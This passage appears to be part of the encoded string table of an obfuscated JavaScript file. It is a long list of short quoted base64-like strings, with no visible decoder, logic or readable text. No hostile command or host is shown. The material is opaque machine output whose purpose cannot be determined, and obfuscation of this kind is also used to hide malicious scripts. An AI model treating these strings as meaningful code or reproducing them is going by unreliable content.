GAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor','bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordcNW','uSkrW4WXWR0','jumFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohcW','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQe0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq','W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklSouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu',